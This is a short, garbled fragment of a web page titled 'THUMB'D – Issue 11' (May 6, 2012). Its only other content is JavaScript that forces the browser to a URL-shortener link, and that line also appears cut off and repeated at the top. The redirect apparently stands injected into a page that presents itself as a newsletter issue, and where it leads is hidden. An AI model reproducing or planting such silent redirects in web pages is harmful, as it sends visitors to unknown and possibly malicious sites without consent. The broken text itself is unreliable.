
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
THUMB’D – Issue 11
May 6, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";